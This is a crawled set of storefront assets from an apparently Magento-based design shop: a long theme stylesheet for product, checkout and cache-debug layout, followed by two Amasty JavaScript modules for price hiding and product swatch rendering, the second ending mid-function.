  * {
    color: #070605 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #dfdedd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    table-layout: fixed;
    width: 100%;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #dfdedd;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
.am-opacity-clear {
  opacity: 0;
  z-index: 10;
}
.am-vertical-center {
  top: 50%;
  transform: translateY(-50%);
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-visually-hidden-reset {
  clip: auto;
  height: auto;
  margin: 0;
  opacity: 1;
  overflow: visible;
  position: static;
  width: auto;
}
.am-custom-scrollbar {
  overflow: auto;
  scrollbar-color: #dfdedd #ffffff;
  scrollbar-face-color: #dfdedd;
  scrollbar-highlight-color: #dfdedd;
  scrollbar-shadow-color: #dfdedd;
  scrollbar-track-color: #ffffff;
  scrollbar-width: thin;
}
.am-custom-scrollbar::-webkit-scrollbar {
  height: 4px;
  width: 4px;
}
.am-custom-scrollbar::-webkit-scrollbar-track {
  background-color: transparent;
  box-shadow: none;
}
.am-custom-scrollbar::-webkit-scrollbar-thumb {
  background: #dfdedd;
  border-radius: 12px;
}
.am-custom-scrollbar > * {
  max-width: none;
}
.am-text-uppercase {
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.am-float-clear {
  clear: both;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-overflow-fade {
  padding: 0;
  position: relative;
}
.am-overflow-fade:after {
  content: '';
  height: 100%;
  left: calc(100% - 22px);
  pointer-events: none;
  position: absolute;
  top: 0;
  user-select: none;
  width: 32px;
}
.no-display {
  display: none;
}
._am-message-icon-inner > *:first-child:before {
  text-align: right;
  width: 20px;
}
.am-product-options dt:after {
  content: ':';
  display: inline-block;
}
.am-product-options dt + dd {
  float: left;
}
.am-product-options dt {
  clear: both;
  float: left;
  font-weight: 400;
  margin-right: 5px;
}
@media only screen and (max-width: 480px) {
  .am-layout-negative-offset {
    margin-inline-end: -25px;
    margin-inline-start: -25px;
    padding-inline-end: 25px;
    padding-inline-start: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 25px;
  }
}
@media only screen and (max-width: 768px) {
  .am-layout-negative-offset {
    margin-inline-end: -35px;
    margin-inline-start: -35px;
    padding-inline-end: 35px;
    padding-inline-start: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 35px;
  }
}
@media (max-width: 1024px + 1) {
  .amasty-mega-menu .header.content {
    padding: 20px;
  }
}
input[type='checkbox'],
input[type='radio'] {
  display: none;
}
#product-options-wrapper > div > div.field.sfrido_field > input[type='checkbox'],
#product-options-wrapper > div > div.field.sfrido_field > input[type='radio'] {
  border: 1px solid #ccc;
  clip: unset;
  height: 20px !important;
  margin: 0;
  opacity: inherit;
  padding: 0;
  width: 20px;
  position: relative;
  padding: 5px;
  margin: 5px;
  display: block !important;
}
.cms-home .columns {
  margin-top: -65px !important;
}
p.ammenu-text-block {
  text-transform: uppercase;
}
.panel.header {
  padding-inline-start: calc(20px) !important;
}
.panel.wrapper {
  background: #c29467 !important;
}
.amasty-mega-menu .ammenu-nav-sections.-topmenu {
  margin-bottom: 0px !important;
}
.page-header > .content {
  padding: 10px 35px 10px;
  position: relative;
}
.short hr {
  margin: 10px 0 10px 0 !important;
}
.pagebuilder-column.mobile2 {
  max-width: 47% !important;
}
.breadcrumbs {
  margin: 10px 10px 10px 10px !important;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 20px;
}
button#menopaghi_button {
  margin-bottom: 15px;
  padding: 20px;
  border-radius: 0;
}
.actions {
  display: flex;
  align-content: flex-start;
}
button#product-addtocart-button {
  margin-right: 10px;
  padding: 15px;
}
button#product-addtoquote {
  padding: 15px;
}
.amtheme-qty-box > .amtheme-plus .amtheme-icon {
  fill: #444;
}
.amtheme-qty-box > .amtheme-minus .amtheme-icon {
  fill: #444;
}
.field.sfrido_field {
  display: flex;
  flex-direction: row;
  margin-bottom: 20px;
  position: relative;
  align-items: center;
}
.page-layout-1column .amtheme-product-info .product-info-price {
  margin: 15px 0 25px !important;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
  width: 70%;
  top: 15%;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 20px;
  padding-bottom: 20px;
}
.category-cta a {
  padding: 15px 35px;
  background: #000;
  position: absolute;
  border-radius: 10px;
  bottom: 0;
  margin-bottom: 15px;
  right: 0;
  margin-right: 15px;
}
.contanctop-sx p {
  margin-bottom: 0;
}
#ammenu-header-container > div.panel.wrapper > div > div:nth-child(2) {
  margin-left: 0 !important;
}
.category-description {
  margin-bottom: 35px;
}
.wrapper-description {
  margin-bottom: 50px;
}
@media only screen and (min-width: 641px) {
  .mobile {
    display: none !important;
  }
}
@media only screen and (max-width: 640px) {
  .desktop {
    display: none !important;
  }
}
/********************  checkout *******************************************/
/********************  checkout *******************************************/
/********************  checkout *******************************************/
.checkout-index-index .header.content {
  padding: 0 !important;
}
.checkout-index-index .am-checkout {
  margin: 0 !important;
  padding-top: 0 !important;
}
.checkout-index-index .am-checkout:not(.-modern) {
  background: #f1f1f1 !important;
}
.checkout-index-index .checkout-header {
  margin-bottom: 0 !important;
}
.checkout-header h1.title {
  font-size: 2.5rem;
  font-weight: 600;
  display: none;
}
.checkout-index-index .checkout-header .description {
  display: none !important;
}
.checkout-shipping-address .form-login {
  margin: 0 !important;
}
.amtheme-checkout-contact {
  margin: 0 !important;
}
.amtheme-form-address > .step-title {
  margin-bottom: 5px !important;
  margin-top: 15px !important;
}
.checkout-index-index form label.label {
  margin-bottom: 5px;
}
.checkout-index-index .fieldset.address div[name*=".street"] {
  width: 100% !important;
}
#shipping-new-address-form > fieldset > legend {
  margin: 0 !important;
}
.checkout-index-index #customer-email-fieldset > .field {
  width: 100% !important;
}
.opc-wrapper .opc .step-title {
  font-size: 2rem;
}
.checkout-index-index .block.items-in-cart.active {
  margin-bottom: 0 !important;
}
.items-in-cart.active > .title {
  margin-bottom: 0 !important;
}
.opc-block-summary .amtheme-estimated-total {
  padding-top: 0 !important;
}
.opc-block-summary .table-totals .mark,
.opc-block-summary .table-totals .amount {
  padding: 5px;
}
.checkout-payment-method.submit .actions-toolbar {
  margin-top: 0;
}
.checkout-index-index .page-header:before {
  height: 3px;
  background: #d56a29;
}
button.action.primary.checkout.amasty {
  background: #d56a29;
}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
  background: url("[data-uri]") !important;
  background-repeat: no-repeat;
  height: 26px !important;
}
button.amcform-submit.action.submit.primary {
  background-image: none;
  background: #2d2d2d !important;
  border: 0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Montserrat', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  margin: 0;
  padding: 15px 35px;
  font-size: 1.8rem;
  line-height: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-radius: 4px !important;
}
.ammenu-nav-sections.-topmenu:not(.-hamburger) .ammenu-main-container .ammenu-items.-root {
  margin: 0 auto;
  max-width: 1430px !important;
}
.product-prezzo-mq {
  font-size: 2.5rem;
  font-weight: 600;
  color: #c29467;
}
._am-price-container,
.price-container,
.price-to,
.normal-price .price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row-reverse !important;
}
.normal-price .price {
  color: #c29467;
  font-size: 2.5rem !important;
  font-weight: 600 !important;
}
span.price-label {
  font-size: 12px !important;
  letter-spacing: 0px !important;
}
.price-box.-am-no-price-label .price-label {
  display: block !important;
}
.page-title-wrapper.product {
  display: flex;
  flex-direction: row;
}
.amtheme-product-info .page-title {
  font-size: 20px;
  line-height: 2.5rem !important;
  font-weight: 600 !important;
  order: 2 !important;
}
.amshopby-option-link {
  max-width: 75px !important;
  width: 100% !important;
  order: 1 !important;
}
.amform-form {
  padding: 20px !important;
}
.catalog-product-view main#maincontent {
  padding: 0px 30px 20px !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-on-line {
  flex-direction: column !important;
}
.amtheme-add-form-bottom.-on-line .box-tocart.qty {
  order: 3;
}
.product-options-bottom {
  order: 3;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  order: 1;
}
div#scalapayText {
  order: 2;
}
.amtheme-actions-wrap {
  order: 4;
}
.amform-form .action.primary {
  background: #d56a29 !important;
}
.amtheme-short-info {
  margin: 0 !important;
}
.page-layout-1column .amtheme-short-info {
  margin-bottom: 0px !important;
}
div.product.attribute.overview > div > p {
  margin-bottom: 1px !important;
}
.swatch-attribute-label {
  font-weight: 600 !important;
}
.catalog-product-view .box-tocart .action.tocart {
  width: 100%;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  margin-bottom: 10px;
  margin-top: 5px !important;
}
.amasty-jet-theme .amquote-addto-button {
  width: 100% !important;
}
.amtheme-product-info .swatch-attribute-label {
  margin-bottom: 0px !important;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 20px !important;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100%;
  padding: 20px;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100% !important;
  padding: 20px !important;
  font-size: 20px !important;
  letter-spacing: 0.07000000000000001em;
  border-radius: 0 !important;
}
.actions {
  display: flex;
  align-content: flex-start;
  flex-direction: column;
}
button.action.tocart.primary.battiscopa_button {
  width: 100% !important;
  padding: 15px !important;
}
button#product-addtoquote {
  width: 100% !important;
}
.submit_battiscopa {
  flex-direction: column;
}
.product.media .top-right {
  max-width: 90% !important;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.product-image-wrapper .top-right {
  max-width: 90% !important;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.product-price-mq {
  font-size: 1.7rem;
  font-weight: 700;
}
.old-price .price:before,
.old-price-wrap > .old-price:last-of-type:after,
.map-old-price .price-wrapper:before {
  background: #814c17 !important;
}
li.item.product.product-item .reviews-actions {
  display: none !important;
}
.product-item .product-item-details {
  min-height: 0px !important;
}
.product-prezzo-mq.has-prezzo-mq-scontato {
  text-decoration: line-through;
  font-size: 15px;
  color: #7d7d7d;
  line-height: 2.3rem;
}
.product-prezzo-mq-scontato {
  color: #ffffff;
  font-size: 1.8rem !important;
  font-weight: 600 !important;
  padding: 10px;
  background: #c29467;
}
.mq {
  margin-bottom: 10px;
  display: flex;
  flex-direction: row;
  align-items: center;
}
.price-box {
  flex-direction: column;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 0px !important;
}
.page-layout-1column .amtheme-product-info .product-add-form {
  margin-top: 0px !important;
}
.product-prezzo-label {
  padding-right: 5px;
  font-weight: 600;
}
.amtheme-product-wrap {
  margin-top: 0px !important;
}
.page-layout-1column .amtheme-actions-wrap > .product-social-links {
  display: flex;
  margin-bottom: 15px;
  width: auto;
  flex-direction: column-reverse !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-under .product-options-bottom {
  margin-bottom: 5px !important;
}
.page-products .normal-price .price {
  color: #2b2b2b;
  font-size: 1.5rem !important;
  font-weight: 400 !important;
}
.page-products .product-price-mq {
  color: #c29467;
  font-size: 2.2rem !important;
  font-weight: 600 !important;
  margin-bottom: 0 !important;
  letter-spacing: -0.8px;
}
.page-products .price-box {
  padding: 0 !important;
}
.product-item .product-item-link {
  font-weight: 600 !important;
  letter-spacing: -0.5px;
}
.product-qty-minima {
  background: #c29467;
  color: #fff;
  padding: 10px;
  margin-bottom: 10px;
}
span#area_required {
  color: #e90000;
  font-weight: 600;
}
input[type='text'],
input[type='password'],
input[type='url'],
input[type='tel'],
input[type='search'],
input[type='number'],
input[type='datetime'],
input[type='email'],
textarea,
select {
  background: #ffffff;
  border: 1.5px solid #434343;
  border-radius: 4px;
  color: #151515;
  display: block;
  font-style: normal;
  height: 4rem;
  padding: 5px;
}
form label.label,
.fieldset-product-options-inner > .legend {
  color: #212121 !important;
  display: inline-block;
  margin-bottom: 5px !important;
  font-weight: 600 !important;
}
.amquote-addto-button {
  border: 1px solid #c29467 !important;
  color: #c29467 !important;
}
.amquote-addto-button:hover {
  background: #c29467 !important;
  color: #fff !important;
  border: 1px solid #c29467 !important;
}
.ammenu-nav-sections.-topmenu .ammenu-submenu-wrapper {
  display: none !important;
}
.tooltip {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.tooltip .tooltiptext {
  visibility: hidden;
  width: 220px;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 125%;
  /* Posiziona il tooltip sopra il testo */
  left: 50%;
  margin-left: -110px;
  /* Usa metà della larghezza per centrare il tooltip */
  opacity: 0;
  transition: opacity 0.3s;
}
.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  /* In fondo al tooltip */
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}
.tooltip:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
.product-price {
  display: flex;
  flex-direction: row;
}
.price-box.price-final_price {
  display: flex;
  flex-direction: row;
  padding-left: 5px !important;
}
@media only screen and (min-width: 1440px) {
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 90% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 50% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/*1366x768*/
@media only screen and (min-width: 767px) {
  body.page-layout-checkout {
    font-size: 1.3rem !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 100% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 40% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/* mobile */
@media only screen and (max-width: 767px) {
  .page-layout-checkout img.logo-image {
    width: 200px !important;
    padding: 5px !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0px !important;
  }
}
/* checkout */
.amasty-fpc-crawler-status {
  position: fixed;
  right: 20px;
  bottom: 20px;
  min-width: 400px;
  border: 2px solid #008080;
  z-index: 9999;
  background: white;
}
.amasty-fpc-crawler-status .status-header {
  text-align: center;
  color: white;
  font-weight: bold;
  background: #008080;
  font-size: 20px;
  padding: 5px 0;
}
.amasty-fpc-crawler-status.status-ignored .status {
  color: #bebebe;
}
.amasty-fpc-crawler-status.status-hit .status {
  color: #67b96a;
}
.amasty-fpc-crawler-status.status-miss .status {
  color: #d10c12;
}
.amasty-fpc-crawler-status .status {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
  font-weight: bold;
  padding: 5px 0;
}
.amasty-fpc-crawler-status .not-cacheable .not-cacheable-header {
  background: #e4e4e4;
  text-align: center;
  font-weight: bold;
  padding: 3px 0;
}
.amasty-fpc-crawler-status .not-cacheable .blocks {
  max-height: 100px;
  overflow-y: auto;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block {
  padding: 7px;
  border-bottom: 1px solid #e4e4e4;
  font-size: 12px;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block:last-child {
  border-bottom: none;
}
.debug-status-toggle {
  text-align: center;
  background: #008080;
  font-size: 15px;
  font-weight: bold;
  color: #ffffff;
}
.debug-status-toggle:hover {
  background: #005f5f;
  cursor: pointer;
}
.amfpc-context-container {
  max-height: 700px;
  overflow-y: auto;
  display: none;
}
.amfpc-context-container.-toggled {
  display: block;
}
.amfpc-context-container .context-type-description {
  padding: 5px;
  margin: 0;
  background: #ffffff;
  border-bottom: 2px solid #008080;
  color: #000;
}
.amfpc-context-container .amfpc-context-item {
  padding: 5px;
  border-bottom: 2px solid #008080;
}
.amfpc-context-container .amfpc-context-item .context-row {
  color: #818181;
  background-color: #efefef;
  display: block;
  padding: 2px 10px;
}
.amfpc-context-container .amfpc-context-item .context-row.-unique-entry {
  color: #4d544b;
  background-color: #e0f0dc;
}
.amfpc-context-container .amfpc-context-item .context-row.-vary-entry {
  color: #4d544b;
  background-color: #dce4f0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Amasty_HidePrice/js/configurable-mixin.js
body_size: 508
content:
define([
    'jquery',
    'Amasty_HidePrice/js/configurable-abstract-mixin',
    'jquery-ui-modules/widget'
], function ($, amhidePriceAbstract) {
    'use strict';

    return function (widget) {
        $.widget('mage.amHidePriceConfigurable', widget, $.extend(amhidePriceAbstract, {
            /**
             * @param {Object} element
             * @returns {void}
             */
            _configureElement: function (element) {
                this._super(element);
                this.changePriceVisibility(this.simpleProduct);
            }
        }));

        return $.mage.amHidePriceConfigurable;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Amasty_Conf/js/swatch-renderer.js
body_size: 10383
content:
define(
    [
        'jquery',
        'underscore',
        'Magento_Catalog/js/price-utils',
        'mage/translate',
        'Magento_Catalog/js/price-box',
        'magento-swatch.renderer',
        'Amasty_Conf/vendor/slick/slick.min',
        'mage/translate'
    ],
function ($, _, utils, $t) {
    'use strict';

    $.widget('amasty_conf.SwatchRenderer', $.mage.SwatchRenderer, {
        selectors: {
            'qty-block' : '.field.qty',
            swatchOption: '.swatch-option',
            swatchAttributeOption: '.swatch-attribute-options[aria-activedescendant=""]',
            swatchLabel: '.amconf-swatchlabel-container',
            swatchLabelOption: '.amconf-swatchlabel-container .swatch-option',
            matrixInput: '.amconf-matrix-input',
            matrixArrowMinus: '.amconf-matrix-arrow.-minus',
            matrixArrowPlus: '.amconf-matrix-arrow.-plus',
        },
        defaultContents: [],
        productBlock: null,
        ajaxCart: false,
        fullSubtotal: 0,
        showFullSubtotal: true,
        customItemNodeSelector: '.amqorder-item',
        customItemFormSelector: '.amqorder-options-block',

        _init: function () {
            // Don't render the same set of swatches twice (from Magento_Swatches)
            if ($(this.element).attr('data-rendered')) {
                return;
            }

            $(this.element).attr('data-rendered', true);
            this.defaultContents = [];
            this._updateInProductList();
            this.productBlock = this.inProductList ?
                this.element.parents('.product-item-info') :
                this.element.parents('.column.main');
            if (this.productBlock.length === 0) {
                this.productBlock = this.element.parents('#confirmBox');
            }
            if (this.element.parents('#confirmBox').length > 0) {
                this.ajaxCart = true;
            }
            if (_.isEmpty(this.options.jsonConfig.images)) {
                this.options.useAjax = true;
                // creates debounced variant of _LoadProductMedia()
                // to use it in events handlers instead of _LoadProductMedia()
                this._debouncedLoadProductMedia = _.debounce(this._LoadProductMedia.bind(this), 500);
            }
            this.options.tierPriceTemplate = $(this.options.tierPriceTemplateSelector).html();
            if (this.options.jsonConfig !== '' && this.options.jsonSwatchConfig !== '') {
                this.options.jsonConfig.mappedAttributes = _.clone(this.options.jsonConfig.attributes);
                this._sortAttributes();
                this._RenderControls();

                var isProductViewExist = $('body.catalog-product-view').length > 0;
                if (isProductViewExist) {
                    this._RenderPricesForControls();
                }
                if (isProductViewExist || this.ajaxCart) {
                    if (this.options.jsonConfig.matrix) {
                        this._observeAddToCart();
                        this._RenderProductMatrix();
                    }
                    if (this.options.jsonConfig.swatches_slider) {
                        this._generateSliderSwatches();
                    }
                }
                this._addOutOfStockLabels();

                //Compatibility with 2.2.0
                if (typeof this._setPreSelectedGallery === "function") {
                    this._setPreSelectedGallery();
                }

                if (this._isProductMatrixAvailable()) {
                    this._removeDefaultQty();
                }

                $(this.selectors.swatchAttributeOption).removeAttr('aria-activedescendant');
                $(this.selectors.swatchOption).removeAttr('aria-describedby');

                $(this.element).trigger('swatch.initialized');
            } else {
                console.log('SwatchRenderer: No input data received');
            }
        },

        _updateInProductList: function () {
            var itemNode = this.element.parents(this.customItemNodeSelector);

            if (itemNode.length) {
                this.inProductList = true;
                this.productForm = itemNode.find(this.customItemFormSelector).first();
            }
        },

        isMobileAndTablet: function () {
            return /Android|webOS|iPhone|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
        },

        _EventListener: function () {
            this.amasty_conf_config = window.amasty_conf_config;
            var $widget = this;

            $widget.element.on('click', '.' + this.options.classes.optionClass, function () {
                return $widget._AmOnClick($(this), $widget);
            });

            if(this.amasty_conf_config && this.amasty_conf_config.share.enable == '1') {
                this._createShareBlock();
            }

            $widget.element.on('change', '.' + this.options.classes.selectClass, function () {
                return $widget._AmOnChange($(this), $widget);
            });

            $widget.element.on('click', '.' + this.options.classes.moreButton, function (e) {
                e.preventDefault();

                return $widget._OnMoreClick($(this));
            });

            $widget.element.on('keydown', function (e) {
                if (e.which === 13) {
                    const target = $(e.target);

                    if (target.is('.' + $widget.options.classes.optionClass)) {
                        return $widget._AmOnClick(target, $widget);
                    } else if (target.is('.' + $widget.options.classes.selectClass)) {
                        return $widget._AmOnChange(target, $widget);
                    } else if (target.is('.' + $widget.options.classes.moreButton)) {
                        e.preventDefault();

                        return $widget._OnMoreClick(target);
                    }
                }
            });

            if (!this.isMobileAndTablet() && parseInt($widget.options.jsonConfig.change_mouseover)) {
                $widget.element.on('mouseover', '.' + this.options.classes.optionClass, function () {
                    return $widget.onMouseOver($(this), $widget);
                });
                $widget.element.on('mouseleave', '.' + this.options.classes.optionClass, function () {
                    return $widget.onMouseLeave($(this), $widget);
                });
            }
        },

        _createShareBlock: function () {
            var parent = this.productBlock.find('.product-social-links');
            var link = $('<a>', {
                class: 'action mailto friend amconf-share-link',
                title: this.amasty_conf_config.share.title,
                text: this.amasty_conf_config.share.title,
                'data-amconf-js': 'share-link'
            }).appendTo(parent);

            link.on('click', function () {
                $('.amconf-share-container').toggle();
                $('.amconf-share-input').prop('value', window.location);
            });

            var container = $('<div>', {
                class: 'amconf-share-container',
                'data-amconf-js': 'share-container'
            }).appendTo(parent);

            var input = $('<input>', {
                class: 'amconf-share-input',
                type: 'text'
            }).appendTo(container);

            var button = $('<button>', {
                class: 'amconf-share-button action primary',
                html: '<span>' + this.amasty_conf_config.share.link + '</span>'
            }).appendTo(container);

            button.on('click', function () {
                $('.amconf-share-input').select();
                var status = document.execCommand('copy');
                if(!status){
                    console.error("Can't copy text");
                }
            });

            $(document).on('click', function (e) {
                if (!$(e.target).closest('[data-amconf-js="share-container"]').length
                    && !$(e.target).is('[data-amconf-js="share-link"]')
                ) {
                    $('[data-amconf-js="share-container"]').hide();
                }
            });
        },

        _AmOnClick: function ($this, $widget) {
            $widget._OnClick($this, $widget);
            var slickSlide = $this,
                possibleSlide = $this.parent();
            // fix for when price in title enabled
            if (possibleSlide.hasClass('slick-slide')) {
                slickSlide = possibleSlide;
            }
            if (slickSlide.hasClass('slick-slide') && $this.hasClass('selected')) {
                slickSlide.parent()
                    .find('[option-id="' + $this.attr('option-id') + '"]:not(.selected), '
                        + '[data-option-id="' + $this.attr('data-option-id') + '"]:not(.selected)')
                    .addClass('selected');
            }

            if (this.amasty_conf_config && this.amasty_conf_config.share.enable == '1') {
                $widget._addHashToUrl($this, $widget);
            }

            $widget._reloadProductInformation($this, $widget);

            var isProductViewExist = $('body.catalog-product-view').length > 0;

            if (isProductViewExist) {
                $widget._RenderPricesForControls();
            }
            if (isProductViewExist || this.ajaxCart) {
                this._saveLastRowContent();
                $widget._RenderProductMatrix();
                if (this.options.jsonConfig.swatches_slider) {
                     this._generateSliderSwatches();
                }
            }
            $widget._addOutOfStockLabels();
        },

        _AmOnChange: function ($this, $widget) {
            $widget._OnChange($this, $widget);
            $widget._reloadProductInformation($this, $widget);

            var isProductViewExist = $('body.catalog-product-view').length > 0;
            if (isProductViewExist) {
                $widget._RenderPricesForControls();
            }
            if (isProductViewExist || this.ajaxCart) {
                $widget._RenderProductMatrix();
            }

            if(this.amasty_conf_config && this.amasty_conf_config.share.enable == '1') {
                $widget._addHashToUrl($this, $widget);
            }
        },

        _addHashToUrl: function ($this, $widget) {
            var addParamsToHash = 1,
                isProductViewExist = this.productBlock.length > 0 && $('body.catalog-product-view').length > 0,
                attributeCode = $this.parents('.' + this.options.classes.attributeClass).attr('attribute-code')
                    || $this.parents('.' + this.options.classes.attributeClass).attr('data-attribute-code'),
                optionId = $this.attr('option-id') || $this.attr('data-option-id');

            if (!optionId) {
                optionId = $this.val();//for dropdown
            }

            if (addParamsToHash && isProductViewExist && optionId) {
                var hash = window.location.hash,
                    attributeHash = attributeCode + '=' + optionId;
                if (hash.indexOf(attributeCode + '=') >= 0) {
                    hash = this._replaceHashParams(attributeHash, attributeCode);
                } else {
                    hash += hash.indexOf('#') >= 0 ? '&' : '#';
                    hash += attributeHash;
                }
                this._setHash(hash);
            }

            if(!isProductViewExist) {
                var parent = $widget.element.parents('.item');
                if (parent.length > 0) {
                    var productLinks = parent.find('a:not([href^="#"]):not([data-post*="action"]):not([href*="#reviews"])');
                    $.each(productLinks, function(i, link ) {
                        link = $(link);
                        var href = link.prop('href');
                        if (href.indexOf(attributeCode + '=') >= 0) {
                            var replaceText = new RegExp(attributeCode + '=' + '\\d+');
                            href = href.replace(replaceText, attributeCode + '=' + optionId)
                            link.prop('href', href);
                        }
                        else {
                            if (href.indexOf('#') >= 0) {
                                link.prop('href', href + '&' + attributeCode + '=' + optionId);
                            }
                            else {
                                link.prop('href', href + '#' + attributeCode + '=' + optionId);
                            }
                        }
                    });
                }
            }
        },

        _reloadProductInformation: function ($this, $widget) {
            var $widget = this,
                options = _.object(_.keys($widget.optionsMap), {});

            if(!$widget.options.jsonConfig.product_information) {
                return;
            }

            $widget.element.find('.' + $widget.options.classes.attributeClass + '[option-selected], '
                + '.' + $widget.options.classes.attributeClass + '[data-option-selected]'
            ).each(function () {
                var attributeId = $(this).attr('attribute-id') || $(this).attr('data-attribute-id');
                options[attributeId] = $(this).attr('option-selected') || $(this).attr('data-option-selected');
            });

            var result = $widget.options.jsonConfig.product_information[_.findKey($widget.options.jsonConfig.index, options)],
                defaultResult = $widget.options.jsonConfig.product_information['default'];

            if (result) {
                for (var component in defaultResult) {
                    if (defaultResult.hasOwnProperty(component)) {
                        if (result[component] == null) {
                            result[component] = defaultResult[component];
                        }
                    }
                }
                for (var component in result) {
                    if (result.hasOwnProperty(component)) {
                        this._updateSimpleData(result[component]);
                    }
                }
            } else {
                for (var component in defaultResult) {
                    if (defaultResult.hasOwnProperty(component)) {
                        this._updateSimpleData(defaultResult[component]);
                    }
                }
            }
        },

        _updateSimpleData: function (data) {
            if (data && data.selector && data.value) {
                var elem = this.productBlock.find(data.selector);
                if (elem) {
                    if (elem.first().prop('tagName')?.toLowerCase() == 'input') {
                        elem.val(data.value);
                    } else {
                        elem.html(data.value);
                    }
                }
            }
        },

        _RenderSwatchSelect: function (config, chooseText) {
            var $widget = this,
                html,
                attrConfig = config;

            if (this.options.jsonSwatchConfig.hasOwnProperty(attrConfig.id)) {
                return '';
            }

            html =
                '<select class="' + this.options.classes.selectClass + ' ' + attrConfig.code + '">' +
                '<option value="0" option-id="0">' + chooseText + '</option>';

            $widget.defaultContents[attrConfig.id] = [];
            $.each(attrConfig.options, function () {
                var label = this.label,
